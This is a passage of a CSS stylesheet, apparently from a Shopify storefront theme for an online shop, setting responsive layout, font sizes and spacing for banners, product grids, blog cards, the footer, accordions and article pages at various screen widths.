		height: 30px
	}
}

@media only screen and (max-width:870px) {
	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 18px;
		line-height: 22px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 18px;
		line-height: 22px
	}
}

@media only screen and (max-width:850px) {
	footer .footer-bottom .empty {
		display: none
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 25px 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 100px
	}
}

@media only screen and (max-width:800px) {
	.image-banner-custom .image-content .content {
		top: 28px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 110px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 25px;
		line-height: 32px
	}
}

@media only screen and (max-width:792px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 46px
	}
}

@media only screen and (max-width:768px) {
	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.main-blog .blog-articles {
		width: 100%
	}

	.main-blog .blog-tags-list {
		width: 100%;
		margin-left: 0;
		margin-top: 30px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 10px
	}

	.blog-articles .blog-articles__article.article {
		margin: 0 1%
	}

	.template-product .product__info-wrapper {
		padding: 0 4%
	}

	.template-product #ingredients {
		padding-top: 165px;
		margin-top: -165px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 503px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 30px;
		padding: 13%
	}
}

@media only screen and (max-width:749px) {
	.desktop {
		display: none !important
	}

	.mobile {
		display: block !important
	}

	.header-image-with-text .inner-block .item img {
		max-width: 50px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 16px;
		line-height: 18px
	}

	.image-banner-custom .image-content .content {
		top: 80px
	}

	.image-with-text-custom .inner-block {
		flex-direction: column
	}

	.image-with-text-custom .inner-block .image-block {
		order: unset;
		width: 100%
	}

	.image-with-text-custom .inner-block .content-block {
		width: 100%;
		text-align: center
	}

	.image-with-text-custom .inner-block .content-block .content {
		padding: 30px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		margin: 0 0 10px
	}

	.image-with-text-custom .inner-block .content-block .content p {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block {
		flex-direction: column
	}

	.icon-text-section .title-icon-block .title {
		width: 100%;
		text-align: center
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 30px 20px
	}

	.icon-text-section .title-icon-block .title h2 {
		margin: 0 0 30px
	}

	.icon-text-section .title-icon-block .icon-block {
		width: 100%;
		margin-left: 0
	}

	.icon-text-section .title-icon-block .icon-block.active {
		width: 100%
	}

	.icon-text-section .title-icon-block .icon-block {
		border: 1px solid #707070;
		border-radius: 50px;
		padding: 30px 20px;
		width: 100%;
		max-width: 90%;
		margin: 10px 0 auto
	}

	.icon-text-section .title-icon-block .icon-block .item {
		flex-direction: row;
		justify-content: space-around
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 150px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 25px;
		line-height: 30px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		margin: 0 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		left: 50%;
		background-image:url(//www.borngood.in/cdn/shop/t/124/assets/icon-top-arrow.png?v=44010104423976875421765784772);
		background-repeat: no-repeat;
		width: 24px;
		height: 8px;
		top: -8px;
		transform: translate(-50%, 0)
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item {
		width: 23%
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(3),
	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item:nth-child(4) {
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 22px;
		line-height: 27px;
		margin: -10px 0 20px
	}

	icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 25px;
		line-height: 28px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 11px;
		line-height: 15px;
		margin: 10px 0 30px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-size: 16px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 14px;
		line-height: 16px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 11px;
		height: 11px;
		margin-left: 5px;
		margin-top: 3px
	}

	.blog-posts-custom .blog-posts {
		margin-left: 0
	}

	.blog-posts-custom .blog-posts a.blog-item {
		margin: 0 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content {
		padding: 10px 15px 15px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		margin-bottom: 20px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		min-height: unset;
		padding: 5px 20px 5px 5px;
		border-radius: 10px;
		line-height: 1;
		min-width: 60px
	}

	.home-collection .categories-name .categories-menus {
		font-size: 25px;
		line-height: 30px
	}

	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 20px;
		line-height: 25px
	}

	footer .footer__content-top .footer__blocks-wrapper {
		display: flex;
		margin-bottom: 0
	}

	footer .footer-block.grid__item:nth-child(1) {
		order: 2
	}

	footer .footer-block.grid__item:nth-child(2) {
		order: 1
	}

	footer .footer-block.grid__item:nth-child(3) {
		order: 3
	}

	footer .footer-block__newsletter {
		width: 100%
	}

	footer form .newsletter-form__field-wrapper {
		width: 100%;
		max-width: 100%
	}

	footer .footer-block.footer-block--menu .footer-block__details-content {
		-webkit-columns: 2;
		column-count: 2;
		margin-bottom: 0
	}

	footer .footer-bottom {
		text-align: center
	}

	footer .footer-bottom .footer-copyright,
	footer .footer-bottom .social-payment {
		width: 100%;
		max-width: 100%
	}

	footer .footer-bottom .footer-copyright {
		margin-bottom: 40px
	}

	footer .footer-block-image {
		margin-bottom: 10px
	}

	footer .newsletter-content {
		margin-top: 0;
		padding: 1rem 0 .5rem
	}

	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(6) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(7) a,
	footer .footer-block.footer-block--menu .footer-block__details-content>li:nth-child(8) a {
		display: block
	}

	footer .footer-block.grid__item {
		margin-top: 0
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 132px 10px 10px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		position: absolute;
		padding: 10px;
		margin-top: 0;
		border-top-left-radius: 0;
		border-top-right-radius: 10px;
		border-bottom-right-radius: 10px;
		border-bottom-left-radius: 0;
		height: 4.5rem;
		top: 1px
	}

	.collection-banner .content-block {
		position: absolute;
		top: unset;
		left: 50%;
		bottom: 0;
		transform: translate(-50%, -50%);
		max-width: 100%;
		width: 100%;
		text-align: center;
		padding: 0 10px
	}

	.colection-product .collection-block {
		margin-top: 10px
	}

	.two-column-section .column-block .column {
		width: 100%
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 35px;
		line-height: 40px;
		margin-bottom: 30px
	}

	.about-us-image-with-text .image-content .image,
	.about-us-image-with-text .image-content .content {
		width: 100%
	}

	.about-us-image-with-text .image-content .content {
		padding: 20px 15px 0;
		text-align: center
	}

	.about-us-image-with-text .image-content .content a {
		margin: 20px auto 0
	}

	.about-us-image-over-text-slider .bg-image {
		background-image: unset !important;
		background-repeat: no-repeat !important;
		width: 100%;
		background-size: cover;
		height: auto !important;
		display: unset !important;
		align-items: unset !important
	}

	.about-us-image-over-text-slider .content-block {
		max-width: 100%;
		margin: 0
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		left: 10px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next {
		right: 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		background-color: #fff;
		text-align: center;
		padding: 40px 40px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-dots {
		bottom: 0
	}

	.blog-articles .blog-articles__article.article .card__content {
		padding: 10px 15px 15px
	}

	.contact-banner .banner-content {
		right: 10%
	}

	.contact-form-content .contact,
	.contact-form-content .content {
		width: 100%
	}

	.contact-form-content .contact form {
		max-width: 100%
	}

	.contact-form-content .contact {
		padding: 20px 0 0
	}

	.contact-form-content .content {
		padding: 20px 0 0
	}

	.contact-form-content .content .social-icons svg {
		width: 48px;
		height: 48px
	}

	.contact-form-content .content .social-icons {
		max-width: 270px
	}

	.product-content {
		padding-top: 0 !important
	}

	.template-product .product__media-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding-right: 15px;
		padding-left: 15px
	}

	.template-product .product__info-wrapper {
		width: 100% !important;
		max-width: 100% !important;
		padding: 0 4%
	}

	.template-product slider-component .slider-button .icon {
		height: 10px
	}

	.template-product slider-component .slider-counter {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 18px;
		line-height: 24px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block {
		padding: 30px 15px 0;
		margin-bottom: 0
	}

	.template-product .product-tab-section {
		padding: 0
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits .icon-block .item,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients .icon-block .item {
		width: 49%;
		margin-bottom: 20px
	}

	.template-product .product-tab-section .section-block .tab-block .product-benefits,
	.template-product .product-tab-section .section-block ul.tabs-nav,
	.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
	.template-product .product-tab-section .section-block .tab-block .image {
		padding: 0 1.5rem
	}

	.template-product .pro-img-text .image-with-text__content {
		padding-bottom: 0
	}

	.template-product .product-tab-section .section-block .tab-block .description {
		padding: 30px 70px 0
	}

	.template-product .product-image-with-text img {
		width: 100%
	}

	.image-with-text.caring .image-with-text__text-item .image-with-text__content {
		padding: 20px 0 4rem
	}

	.customer.account tbody tr {
		border-top: 1px solid #e0c09e
	}

	.customer.account tbody td:before {
		font-family: 'Playfair Display Bold', serif;
		font-weight: 600;
		font-size: 16px;
		text-transform: lowercase
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 50px
	}
}

@media only screen and (max-width:700px) {
	.icon-text .icon-text-block .item p {
		font-size: 15px
	}
}

@media only screen and (max-width:663px) {

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 90px
	}
}

@media only screen and (max-width:660px) {
	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		min-height: 75px
	}
}

@media only screen and (max-width:650px) {

	.colection-product .collection-block .products,
	.template-product .product-recommendations .grid .grid__item {
		width: 50%
	}

	.template-article .article-template .colection-product .collection-block .products {
		width: 50%
	}

	.template-article .article-template .colection-product {
		margin: 20px 0
	}

	.product-benefits .icon-block .item img,
	.product-key-ingredients .item img {
		max-width: 60%
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 55px
	}
}

@media only screen and (max-width:640px) {

	.home-collection .collections-block .slick-initialized .products .review,
	.colection-product .collection-block .products .review,
	.home-collection .collections-block .products .review {
		min-height: 25px
	}

	.colection-product .collection-block .products .discount-badge,
	.home-collection .collections-block .products .discount-badge {
		left: 5px
	}

	.colection-product .collection-block .products .discount-badge span.offer,
	.home-collection .collections-block .products .discount-badge span.offer {
		font-size: 10px;
		line-height: 12px;
		padding: 8px 5px 0;
		width: 30px
	}

	.colection-product .collection-block .products .discount-badge span.offer:after,
	.home-collection .collections-block .products .discount-badge span.offer:after {
		border-width: 10px 15px
	}
}

@media only screen and (max-width:600px) {

  .plastic-neutral .image-banner-custom .image-content .content {
    top: 80px;
  }
  .plastic-neutral .image-banner-custom .image-content .content h2 {
    font-size: 25px;
  }
  
  .collection-buttons .buttons-block a.btn {
    flex-direction: column;
  }
  .collection-buttons .page-width {
    padding: 0;
  }
  .collection-buttons .buttons-block {
      padding: 10px 15px;
  }
  
	.image-with-text-custom,
	.icon-text-section,
	.testimonial,
	.instagram-gallery,
	.blog-posts-custom,
	.shopping-logo,
	.about-section,
	.home-collection,
	.colection-product,
	.collection-icon-text,
	.two-column-section,
	.about-us-image-with-text,
	.about-us-image-over-text-slider,
	.faqs-accordion,
	.main-blog,
	.testimonials-content,
	.title-content-section,
	.about-us-accordion,
	.padding-space {
		padding: 20px 0
	}

	.slick-dots li button:before {
		font-size: 8px
	}

	.slick-dots li,
	.slick-dots li button:before {
		width: 15px;
		height: 15px
	}

	h2.section-title,
	.rich-text__blocks h2,
	.faqs-accordion h1.section-title,
	.template-article .article-template .left-block header h1.article-template__title,
	.template-policy h1,
	.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
	.image-with-text .image-with-text__content h2.image-with-text__heading,
	.template-cart h1,
	.template-product .product__title h1,
	.product-recommendations h2,
	.template-search h1,
	.customer .section-header h1 {
		font-size: 24px;
		line-height: 30px
	}

	p.section-sub-title,
	.rich-text__blocks .rich-text__text p {
		font-size: 13px;
		line-height: 15px
	}

	.announcement-bar .announcement-bar__message {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 15px;
		line-height: 20px
	}

	.header-image-with-text .page-width {
		padding: 0
	}

	.header-image-with-text .inner-block .item img {
		max-width: 45px
	}

	.header-image-with-text .inner-block .item {
		margin: 0 10px
	}

	.header-image-with-text .inner-block .item h3 {
		font-size: 12px;
		line-height: 13px
	}

	.header-image-with-text .inner-block {
		padding: 10px 15px
	}

	.header-image-with-text .slick-slider .slick-next:before,
	.header-image-with-text .slick-slider .slick-prev:before,
	.header-image-with-text .slick-slider .slick-next,
	.header-image-with-text .slick-slider .slick-prev {
		width: 15px;
		height: 15px
	}

	.image-banner-custom .image-content .content p {
		margin: 5px 0 25px
	}

	.image-content .content a {
		padding: 10px 20px
	}

	.image-banner-custom .image-content .content {
		transform: unset;
		left: unset;
		padding: 0 50px;
		width: 100%
	}

	.image-banner-custom .image-content .content h2,
	.image-banner-custom.custom-banner .image-content .content h1,
	.template-article .article-template .left-block .article-banner-title h2 {
		font-size: 28px;
		line-height: 32px
	}

	.image-banner-custom .image-content .content p {
		font-size: 13px;
		line-height: 16px
	}

	.image-banner-custom .image-content .content a {
		font-size: 10px;
		line-height: 13px;
		border-radius: 50px;
        position: initial;
	}

	.icon-text .icon-text-block .item img {
		width: 25px
	}

	.icon-text .icon-text-block .item p {
		font-size: 14px
	}

	.icon-text .icon-text-block {
		padding: 10px 0
	}

	.home-collection,
	.colection-product {
		padding-left: 15px;
		padding-right: 15px
	}

	.home-collection .collections-block .products .details .title-price-variant h3 a,
	.colection-product .collection-block .products .details .title-price-variant h3 a {
		font-size: 13px;
		line-height: 16px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular span:after,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular span:after {
		border-top: .5px solid #707070;
		top: 4px
	}

	.home-collection .collections-block .products .price-variant .price .price-item,
	.colection-product .collection-block .products .price-variant .price .price-item {
		font-size: 14px;
		line-height: 19px;
		margin-right: 5px
	}

	.home-collection .collections-block .products .price-variant .price.price--on-sale .price-item--regular,
	.colection-product .collection-block .products .price-variant .price.price--on-sale .price-item--regular {
		font-size: 9px;
		line-height: 11px
	}

	.home-collection .collections-block .products .price-variant .select select,
	.colection-product .collection-block .products .price-variant .select select {
		font-size: 11px;
		line-height: 15px
	}

	.home-collection .collections-block .products .price-variant .variant-selects .product-form__input,
	.colection-product .collection-block .products .price-variant .variant-selects .product-form__input {
		margin: 5px 0
	}

	.home-collection .collections-block .products .price-variant variant-selects .product-form__input {
		margin: 5px 0
	}

	.colection-product .collection-block .products .price-variant .price {
		margin-bottom: 5px
	}

	.home-collection .collections-block .products .price-variant .variant-selects label,
	.colection-product .collection-block .products .price-variant .variant-selects label {
		font-size: 12px;
		margin-bottom: 3px
	}

	.home-collection .collections-block .products button,
	.colection-product .collection-block .products button {
		font-size: 11px;
		line-height: 15px;
		border-radius: 7px
	}

	.home-collection .collections-block .products .price-variant,
	.colection-product .collection-block .products .price-variant {
		margin-bottom: 10px
	}

	.home-collection .categories-name .categories-menus,
	.template-product .product-tab-section .section-block ul.tabs-nav li a {
		font-size: 14px;
		line-height: 19px
	}

	.slick-slider .slick-next:before,
	.slick-slider .slick-prev:before,
	.slick-slider .slick-prev,
	.slick-slider .slick-next {
		width: 15px;
		height: 15px
	}

	.home-collection .collections-block .products.slick-slide,
	.colection-product .collection-block .products,
	.template-product .home-collection .collections-block .products,
	.template-search .home-collection .collections-block .products {
		padding: 20px 10px 0
	}

	.template-product .home-collection .collections-block .products {
		padding: 10px 10px 0
	}

	.home-collection .collections-block .products .details .title-price-variant h3,
	.colection-product .collection-block .products .details .title-price-variant h3 {
		min-height: 35px
	}

	.image-with-text-custom .inner-block .content-block .content h2 {
		font-size: 18px;
		line-height: 22px
	}

	.image-with-text-custom .inner-block .content-block .content p.bold-text {
		font-size: 16px;
		line-height: 18px;
		margin: 0
	}

	.image-with-text-custom .inner-block .content-block .content p {
		font-size: 12px;
		line-height: 13px;
		font-weight: 400
	}

	.image-with-text-custom .inner-block .content-block .content a.btn {
		font-size: 13px;
		line-height: 17px
	}

	.icon-text-section .title-icon-block .icon-block .item img {
		max-width: 100px
	}

	.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.icon-text-section .title-icon-block .icon-block .item p {
		font-size: 20px;
		line-height: 27px
	}

	.icon-text-section .title-icon-block .content-block-one img,
	.icon-text-section .title-icon-block .content-block-two img,
	.icon-text-section .title-icon-block .content-block-three img {
		max-width: 120px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner h3 {
		font-size: 16px;
		line-height: 20px;
		margin: -10px 0 10px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner p {
		font-family: 'Barlow Medium', sans-serif;
		font-size: 10.5px;
		line-height: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a {
		font-size: 8px;
		line-height: 17px;
		margin-top: 15px
	}

	.icon-text-section .title-icon-block .content-block-one .content-block-one-inner a svg,
	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner a svg {
		width: 6px;
		height: 6px;
		margin-left: 5px;
		margin-top: 0
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner h3 {
		font-size: 18px;
		line-height: 20px
	}

	.icon-text-section .title-icon-block .content-block-two .content-block-two-inner p {
		font-size: 8px;
		line-height: 15px;
		margin: 5px 0 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner h3 {
		font-size: 14px;
		line-height: 18px;
		margin: 0 0 10px
	}

	.icon-text-section .title-icon-block .icon-block.content-block-one.active {
		padding: 10px 20px
	}

	.icon-text-section .title-icon-block .icon-block.active {
		padding: 20px 20px
	}

	.icon-text-section .title-icon-block .content-block-three img {
		margin-left: 0
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner img {
		margin-left: 35px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner {
		margin-top: 20px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item img {
		max-width: 40px
	}

	.icon-text-section .title-icon-block .content-block-three .content-block-three-inner .icons-block-inner .icon-item p {
		font-size: 7px;
		line-height: 8px
	}

	.icon-text-section .title-icon-block .icon-block:before {
		top: -9px
	}

	.testimonial .testimonial-block .testimonial-item .image img {
		max-width: 120px
	}

	.testimonial .testimonial-block .testimonial-item {
		width: 80vw
	}

	.testimonial .testimonial-block .testimonial-item .inner {
		padding: 40px 20px
	}

	.testimonial .testimonial-inner {
		padding: 30px 0
	}

	.testimonial .testimonial-block .testimonial-item .image h3 {
		font-size: 14px;
		line-height: 19px
	}

	.testimonial .testimonial-block .testimonial-item .content p {
		font-size: 12px;
		line-height: 17px;
		letter-spacing: 0
	}

	.instagram-gallery h2,
	.blog-posts-custom h2,
	.shopping-logo h2 {
		margin: 0 0 20px
	}

	.instagram-gallery .instagram-gallery-block .image {
		margin: 0 1px
	}

	.instagram-gallery .instagram-gallery-block {
		margin-left: -1px
	}

	.instagram-gallery-block.slick-slider .slick-prev {
		left: 0
	}

	.instagram-gallery-block.slick-slider .slick-next {
		right: 0
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information h3 {
		font-size: 10px;
		line-height: 14px;
		margin-bottom: 5px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span {
		font-size: 8px;
		line-height: 11px;
		margin-bottom: 10px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .information span .read-time {
		font-size: 6px;
		line-height: 9px
	}

	.blog-posts-custom .blog-posts a.blog-item .content .blog-tags p {
		font-size: 9px;
		line-height: 12px;
		padding: 5px 5px;
		margin: 0 2px 5px
	}

	.shopping-logo {
		display: none
	}

	.shopping-logo .shopping-logo-block .image img {
		max-width: 100px
	}

	.about-section .inner .title-block {
		margin: 0 0 20px
	}

	.about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-section .inner .title-block p {
		font-size: 12px;
		line-height: 16px
	}

	.about-section .content-block .color-text {
		font-size: 15px;
		line-height: 20px;
		margin-bottom: 15px
	}

	.about-section .content-block .content p {
		margin: 0 0 15px;
		font-size: 12px;
		line-height: 16px
	}

	.about-section .inner {
		padding: 35px 20px
	}

	.home-collection .categories-name .categories-menus.active {
		padding: 8px 5px
	}

	footer .footer-block__heading {
		font-size: 25px;
		line-height: 33px
	}

	footer .footer-block-image img {
		max-width: 150px !important
	}

	footer .list-social__link {
		padding: 8px
	}

	footer .newsletter-form__field-wrapper .newsletter-form__button {
		font-size: 11px;
		line-height: 15px
	}

	footer .footer-block.footer-block--menu .footer-block__details-content .list-menu__item--link {
		padding-bottom: 10px;
		font-size: 12px;
		line-height: 17px
	}

	footer .newsletter-content {
		font-size: 12px;
		line-height: 17px
	}

	footer .footer-bottom .footer-copyright {
		font-size: 10px;
		line-height: 14px
	}

	footer .newsletter-form__field-wrapper .field__input,
	footer .newsletter-form__field-wrapper .field__input:focus {
		padding: 10px 92px 10px 10px
	}

	footer .social-icon .icons-title {
		font-size: 12px;
		line-height: 17px
	}

	.collection-banner .content-block h1 {
		font-size: 24px
	}

	.collection-banner .content-block p {
		font-size: 13px;
		line-height: 16px
	}

	.collection-buttons .buttons-block a.btn img {
		max-width: 45px
	}

	.collection-buttons .buttons-block a.btn p {
		font-size: 12px;
		line-height: 13px;
        margin:0px;
	}

	.collection-buttons .buttons-block {
		column-gap: 5px
	}

	.collection-icon-text .icon-block .item img {
		max-width: 70px
	}

	.collection-icon-text .icon-block .item p {
		font-size: 12px;
		line-height: 15px
	}

	.colection-product .collection-block,
	.colection-product .collection-block .collection-block-row {
		row-gap: 20px
	}

	.about .about-section {
		padding: 0 0 20px !important
	}

	.about .about-section .inner .title-block h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us.icon-text-section .title-icon-block .title h2 {
		font-size: 26px;
		line-height: 29px
	}

	.about-us.icon-text-section .title-icon-block .content-block-inner p {
		font-size: 10.5px;
		line-height: 15px
	}

	.two-column-section .column-block .column h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.two-column-section .column-block .column:last-child h2 {
		margin-top: 20px
	}

	.two-column-section .column-block .column p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content h2 {
		font-size: 24px;
		line-height: 30px;
		margin: 0 0 10px
	}

	.about-us-image-with-text .image-content .content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-with-text .image-content .content a {
		font-size: 13px;
		line-height: 17px
	}

	.about-us-image-over-text-slider .content-block .content-item h2 {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-image-over-text-slider .content-block .content-item p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-next:before,
	.about-us-image-over-text-slider .content-block.slick-slider .slick-prev {
		width: 15px;
		height: 15px;
		margin: 0 auto
	}

	.testimonials-content .testimonials-content-inner {
		padding: 30px 0
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner h2 {
		font-size: 16px;
		line-height: 22px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item .content-item-inner p {
		font-size: 12px;
		line-height: 17px;
		margin: 0 0 10px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		padding: 30px 20px
	}

	.testimonials-content .testimonials-content-inner .content-block .content-item {
		margin: 0 10px
	}

	.about-us-image-over-text-slider .content-block .content-item {
		padding: 30px 30px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p {
		font-size: 12px;
		line-height: 16px
	}

	.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
		width: 350px
	}

	.about-us-accordion .about-us-accordion-box {
		margin: 0 10px;
		padding: 12%
	}

	.about-us-accordion .about-us-accordion-box .accordion-title {
		font-size: 24px;
		line-height: 30px
	}

	.about-us-accordion .about-us-accordion-box .accordion-text p {
		font-size: 12px;
		line-height: 16px
	}

	.faqs-accordion h1,
	.template-product .faqs-accordion h2 {
		margin: 0 0 20px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
		font-size: 18px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
		font-size: 16px;
		line-height: 22px
	}

	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
	.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
	.faqs-accordion p.content {
		font-size: 12px;
		line-height: 16px;
		margin: 10px 0
	}

	.faqs-accordion p.content {
		margin: 20px 0 0
	}

	.template-article .article-template .left-block header span {
		font-size: 14px;
		line-height: 18px
	}

	.template-article .article-template .left-block header span.read-time {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p,
	.template-article .article-template .left-block .article-template__social-sharing .share-button__button,
	.template-article .article-template .left-block #comments .article-template__comments-comment {
		font-size: 17px;
		line-height: 26px;
		overflow: hidden
	}

	.template-article .article-template .left-block .article-template__content .article_para_content,
	.template-article .article-template .left-block .article-template__content .article_para_content p {
		margin: 0 0 15px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content h3 {
		font-size: 20px;
		line-height: 30px;
		margin: 20px 0
	}

	.template-article .article-template .left-block .article-template__content .article_para_content .article_border_heading_2 {
		font-size: 18px;
		line-height: 24px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2,
	.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
		font-size: 14px;
		line-height: 17px
	}

	.template-article .article-template .left-block header h1.article-template__title {
		margin: 0 0 10px 0
	}

	.template-article .article-template .left-block .article-template__comment-wrapper h2 {
		font-size: 20px;
		line-height: 30px
	}

	.template-article .article-template .left-block .article-template__comment-warning {
		font-size: 12px;
		line-height: 16px
	}

	.template-article .article-template .left-block .article-template__comment-wrapper form .button {
		font-size: 11px;
		line-height: 15px;
		min-height: auto
	}

	.template-policy .shopify-policy__container .shopify-policy__body .rte p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .left-block .article_para_item p {
		font-size: 16px;
		margin: 0 0 15px
	}

	.template-article .article-template .right-block .article_block_row .article_block_item {
		margin-bottom: 20px
	}

	.main-blog .blog-articles-tags-list {
		padding: 0 15px
	}

	.blog-articles .blog-articles__article.article {
		width: 100%;
		margin: 0
	}

	.main-blog .blog-articles {
		row-gap: 20px
	}

	.template-article .article-template ul li,
	.template-article .article-template ol li {
		margin-bottom: 15px
	}

	.template-article .article-template .article_spl_para_content {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .article_spl_para_content p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p {
		font-size: 16px;
		margin: 0 0 10px
	}

	.template-article .article-template .article_border_content .article_border_inner p.small {
		font-size: 12px
	}

	.template-article .article-template .article_border_content {
		margin: 20px 0
	}

	.template-article .article-template .left-block .article_img_para .article_para_item p {
		font-size: 16px
	}

	.template-article .article-template .left-block .article_img_para {
		margin-top: 20px;
		margin-bottom: 20px
	}

	.template-article .article-template .quotes_content h3 {
		font-size: 18px;
		line-height: 24px;
		margin: 10px 0
	}

	.template-article .article-template .quotes_content p {
		font-size: 12px;
		line-height: 16px;
		margin: 0 0 10px 0
	}

	.image-with-text.caring .image-with-text__text p {
		font-size: 16px;
		line-height: 22px
	}

	.image-with-text .image-with-text__text p {
		font-size: 12px;
		line-height: 16px
	}

